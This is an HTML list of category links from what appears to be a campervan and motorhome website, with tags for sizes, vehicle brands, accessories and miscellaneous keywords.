	<li class="cat-item cat-item-1896"><a href="https://campervanvanmotorhome.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://campervanvanmotorhome.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://campervanvanmotorhome.com/category/24sqm/" >24sqm</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://campervanvanmotorhome.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://campervanvanmotorhome.com/category/25tdi/" >25tdi</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://campervanvanmotorhome.com/category/265w/" >265w</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://campervanvanmotorhome.com/category/270mm/" >270mm</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://campervanvanmotorhome.com/category/2828cm/" >2828cm</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://campervanvanmotorhome.com/category/28x28cm/" >28x28cm</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://campervanvanmotorhome.com/category/2ft3/" >2ft3</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://campervanvanmotorhome.com/category/2kwith5kw/" >2kwith5kw</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://campervanvanmotorhome.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://campervanvanmotorhome.com/category/300cm/" >300cm</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://campervanvanmotorhome.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://campervanvanmotorhome.com/category/30sqm/" >30sqm</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://campervanvanmotorhome.com/category/357mtr/" >357mtr</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://campervanvanmotorhome.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://campervanvanmotorhome.com/category/4040cm/" >4040cm</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://campervanvanmotorhome.com/category/40cm/" >40cm</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://campervanvanmotorhome.com/category/420x420mm/" >420x420mm</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://campervanvanmotorhome.com/category/42cmx42cmx12cm/" >42cmx42cmx12cm</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://campervanvanmotorhome.com/category/42cx42cm/" >42cx42cm</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://campervanvanmotorhome.com/category/43litre/" >43litre</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://campervanvanmotorhome.com/category/45kg/" >45kg</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://campervanvanmotorhome.com/category/46ltr/" >46ltr</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://campervanvanmotorhome.com/category/5-8kw/" >5-8kw</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://campervanvanmotorhome.com/category/500300mm/" >500300mm</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://campervanvanmotorhome.com/category/500350mm/" >500350mm</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://campervanvanmotorhome.com/category/500450mm/" >500450mm</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://campervanvanmotorhome.com/category/500x/" >500x</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://campervanvanmotorhome.com/category/500x500mm/" >500x500mm</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://campervanvanmotorhome.com/category/550500mm/" >550500mm</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://campervanvanmotorhome.com/category/550mm/" >550mm</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://campervanvanmotorhome.com/category/600x450mm/" >600x450mm</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://campervanvanmotorhome.com/category/60sqm/" >60sqm</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://campervanvanmotorhome.com/category/700400mm/" >700400mm</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://campervanvanmotorhome.com/category/700450mm/" >700450mm</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://campervanvanmotorhome.com/category/700mm/" >700mm</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://campervanvanmotorhome.com/category/700x400mm/" >700x400mm</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://campervanvanmotorhome.com/category/700x500/" >700&#215;500</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://campervanvanmotorhome.com/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://campervanvanmotorhome.com/category/710mm/" >710mm</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://campervanvanmotorhome.com/category/730x/" >730x</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://campervanvanmotorhome.com/category/780x280mm/" >780x280mm</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://campervanvanmotorhome.com/category/800mm/" >800mm</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://campervanvanmotorhome.com/category/800x270mm/" >800x270mm</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://campervanvanmotorhome.com/category/800x450/" >800&#215;450</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://campervanvanmotorhome.com/category/80cm/" >80cm</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://campervanvanmotorhome.com/category/820x620mm/" >820x620mm</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://campervanvanmotorhome.com/category/900450mm/" >900450mm</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://campervanvanmotorhome.com/category/900500mm/" >900500mm</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://campervanvanmotorhome.com/category/900550mm/" >900550mm</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://campervanvanmotorhome.com/category/900x450mm/" >900x450mm</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://campervanvanmotorhome.com/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://campervanvanmotorhome.com/category/970mm/" >970mm</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://campervanvanmotorhome.com/category/abenteuerfahrzeug/" >abenteuerfahrzeug</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://campervanvanmotorhome.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://campervanvanmotorhome.com/category/absorption/" >absorption</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://campervanvanmotorhome.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://campervanvanmotorhome.com/category/adria/" >adria</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://campervanvanmotorhome.com/category/adventurer/" >adventurer</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://campervanvanmotorhome.com/category/affinity/" >affinity</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://campervanvanmotorhome.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://campervanvanmotorhome.com/category/ahorn/" >ahorn</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://campervanvanmotorhome.com/category/airstream/" >airstream</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://campervanvanmotorhome.com/category/all-in-one/" >all-in-one</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://campervanvanmotorhome.com/category/alphatronix/" >alphatronix</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://campervanvanmotorhome.com/category/alpicool/" >alpicool</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://campervanvanmotorhome.com/category/altro/" >altro</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://campervanvanmotorhome.com/category/alufox/" >alufox</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://campervanvanmotorhome.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://campervanvanmotorhome.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://campervanvanmotorhome.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://campervanvanmotorhome.com/category/andes/" >andes</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://campervanvanmotorhome.com/category/anthracite/" >anthracite</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://campervanvanmotorhome.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://campervanvanmotorhome.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://campervanvanmotorhome.com/category/auto-sleeper/" >auto-sleeper</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://campervanvanmotorhome.com/category/auto-trail-cheyenne-696-se-motorhome/" >auto-trail-cheyenne-696-se-motorhome</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://campervanvanmotorhome.com/category/autoshield/" >autoshield</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://campervanvanmotorhome.com/category/autosleeper/" >autosleeper</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://campervanvanmotorhome.com/category/autotrail/" >autotrail</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://campervanvanmotorhome.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://campervanvanmotorhome.com/category/awning/" >awning</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://campervanvanmotorhome.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://campervanvanmotorhome.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://campervanvanmotorhome.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://campervanvanmotorhome.com/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://campervanvanmotorhome.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://campervanvanmotorhome.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://campervanvanmotorhome.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://campervanvanmotorhome.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://campervanvanmotorhome.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://campervanvanmotorhome.com/category/berth/" >berth</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://campervanvanmotorhome.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://campervanvanmotorhome.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://campervanvanmotorhome.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://campervanvanmotorhome.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://campervanvanmotorhome.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://campervanvanmotorhome.com/category/bikin/" >bikin</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://campervanvanmotorhome.com/category/bilbos/" >bilbos</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://campervanvanmotorhome.com/category/birch/" >birch</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://campervanvanmotorhome.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://campervanvanmotorhome.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://campervanvanmotorhome.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://campervanvanmotorhome.com/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://campervanvanmotorhome.com/category/bott/" >bott</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://campervanvanmotorhome.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://campervanvanmotorhome.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://campervanvanmotorhome.com/category/brazillian/" >brazillian</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://campervanvanmotorhome.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://campervanvanmotorhome.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://campervanvanmotorhome.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://campervanvanmotorhome.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://campervanvanmotorhome.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://campervanvanmotorhome.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://campervanvanmotorhome.com/category/bumble/" >bumble</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://campervanvanmotorhome.com/category/burners/" >burners</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://campervanvanmotorhome.com/category/burstner/" >burstner</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://campervanvanmotorhome.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://campervanvanmotorhome.com/category/c200/" >c200</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://campervanvanmotorhome.com/category/c220/" >c220</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://campervanvanmotorhome.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://campervanvanmotorhome.com/category/calcium/" >calcium</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://campervanvanmotorhome.com/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://campervanvanmotorhome.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://campervanvanmotorhome.com/category/camper-van/" >camper-van</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://campervanvanmotorhome.com/category/campers/" >campers</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://campervanvanmotorhome.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://campervanvanmotorhome.com/category/campervanmotorhome/" >campervanmotorhome</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://campervanvanmotorhome.com/category/campervans/" >campervans</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://campervanvanmotorhome.com/category/campevan/" >campevan</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://campervanvanmotorhome.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://campervanvanmotorhome.com/category/camptech/" >camptech</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://campervanvanmotorhome.com/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://campervanvanmotorhome.com/category/caper/" >caper</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://campervanvanmotorhome.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://campervanvanmotorhome.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://campervanvanmotorhome.com/category/carado/" >carado</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://campervanvanmotorhome.com/category/caraluna/" >caraluna</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://campervanvanmotorhome.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://campervanvanmotorhome.com/category/caravanmotor/" >caravanmotor</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://campervanvanmotorhome.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://campervanvanmotorhome.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://campervanvanmotorhome.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://campervanvanmotorhome.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://campervanvanmotorhome.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://campervanvanmotorhome.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://campervanvanmotorhome.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://campervanvanmotorhome.com/category/chausson/" >chausson</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://campervanvanmotorhome.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://campervanvanmotorhome.com/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://campervanvanmotorhome.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://campervanvanmotorhome.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://campervanvanmotorhome.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://campervanvanmotorhome.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://campervanvanmotorhome.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://campervanvanmotorhome.com/category/citreon/" >citreon</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://campervanvanmotorhome.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://campervanvanmotorhome.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://campervanvanmotorhome.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://campervanvanmotorhome.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://campervanvanmotorhome.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://campervanvanmotorhome.com/category/coachmen/" >coachmen</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://campervanvanmotorhome.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://campervanvanmotorhome.com/category/comes/" >comes</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://campervanvanmotorhome.com/category/commer/" >commer</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://campervanvanmotorhome.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://campervanvanmotorhome.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://campervanvanmotorhome.com/category/conditioner/" >conditioner</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://campervanvanmotorhome.com/category/conhe/" >conhe</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://campervanvanmotorhome.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://campervanvanmotorhome.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://campervanvanmotorhome.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://campervanvanmotorhome.com/category/convoy/" >convoy</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://campervanvanmotorhome.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://campervanvanmotorhome.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://campervanvanmotorhome.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://campervanvanmotorhome.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://campervanvanmotorhome.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://campervanvanmotorhome.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://campervanvanmotorhome.com/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://campervanvanmotorhome.com/category/craftersprinter/" >craftersprinter</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://campervanvanmotorhome.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://campervanvanmotorhome.com/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://campervanvanmotorhome.com/category/crx50/" >crx50</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://campervanvanmotorhome.com/category/crx65/" >crx65</a>
</li>
	<li class="cat-item cat-item-2101 current-cat"><a href="https://campervanvanmotorhome.com/category/ctek/" >ctek</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://campervanvanmotorhome.com/category/curtain/" >curtain</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://campervanvanmotorhome.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://campervanvanmotorhome.com/category/cushions/" >cushions</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://campervanvanmotorhome.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://campervanvanmotorhome.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://campervanvanmotorhome.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://campervanvanmotorhome.com/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://campervanvanmotorhome.com/category/dazzle/" >dazzle</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://campervanvanmotorhome.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://campervanvanmotorhome.com/category/delux/" >delux</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://campervanvanmotorhome.com/category/dethleffs/" >dethleffs</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://campervanvanmotorhome.com/category/devon/" >devon</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://campervanvanmotorhome.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://campervanvanmotorhome.com/category/dinge/" >dinge</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://campervanvanmotorhome.com/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://campervanvanmotorhome.com/category/doblo/" >doblo</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://campervanvanmotorhome.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://campervanvanmotorhome.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://campervanvanmotorhome.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://campervanvanmotorhome.com/category/dreamer/" >dreamer</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://campervanvanmotorhome.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://campervanvanmotorhome.com/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://campervanvanmotorhome.com/category/ducato/" >ducato</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://campervanvanmotorhome.com/category/duvalay/" >duvalay</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://campervanvanmotorhome.com/category/duvulay/" >duvulay</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://campervanvanmotorhome.com/category/e150/" >e150</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://campervanvanmotorhome.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://campervanvanmotorhome.com/category/easyliner/" >easyliner</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://campervanvanmotorhome.com/category/eberspacher/" >eberspacher</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://campervanvanmotorhome.com/category/einen/" >einen</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://campervanvanmotorhome.com/category/elddis/" >elddis</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://campervanvanmotorhome.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://campervanvanmotorhome.com/category/electrolux/" >electrolux</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://campervanvanmotorhome.com/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://campervanvanmotorhome.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://campervanvanmotorhome.com/category/espresso/" >espresso</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://campervanvanmotorhome.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://campervanvanmotorhome.com/category/etrusco/" >etrusco</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://campervanvanmotorhome.com/category/eveco/" >eveco</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://campervanvanmotorhome.com/category/exceptinal/" >exceptinal</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://campervanvanmotorhome.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://campervanvanmotorhome.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://campervanvanmotorhome.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://campervanvanmotorhome.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://campervanvanmotorhome.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://campervanvanmotorhome.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://campervanvanmotorhome.com/category/fasp/" >fasp</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://campervanvanmotorhome.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://campervanvanmotorhome.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://campervanvanmotorhome.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://campervanvanmotorhome.com/category/felicity/" >felicity</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://campervanvanmotorhome.com/category/fiamma/" >fiamma</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://campervanvanmotorhome.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://campervanvanmotorhome.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://campervanvanmotorhome.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://campervanvanmotorhome.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://campervanvanmotorhome.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://campervanvanmotorhome.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://campervanvanmotorhome.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://campervanvanmotorhome.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://campervanvanmotorhome.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://campervanvanmotorhome.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://campervanvanmotorhome.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://campervanvanmotorhome.com/category/freight/" >freight</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://campervanvanmotorhome.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://campervanvanmotorhome.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://campervanvanmotorhome.com/category/fridge/" >fridge</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://campervanvanmotorhome.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://campervanvanmotorhome.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://campervanvanmotorhome.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://campervanvanmotorhome.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://campervanvanmotorhome.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://campervanvanmotorhome.com/category/gaslow/" >gaslow</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://campervanvanmotorhome.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://campervanvanmotorhome.com/category/gearzaar/" >gearzaar</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://campervanvanmotorhome.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://campervanvanmotorhome.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://campervanvanmotorhome.com/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://campervanvanmotorhome.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://campervanvanmotorhome.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://campervanvanmotorhome.com/category/gr1765/" >gr1765</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://campervanvanmotorhome.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://campervanvanmotorhome.com/category/grandmas/" >grandmas</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://campervanvanmotorhome.com/category/graphics/" >graphics</a>
</li>
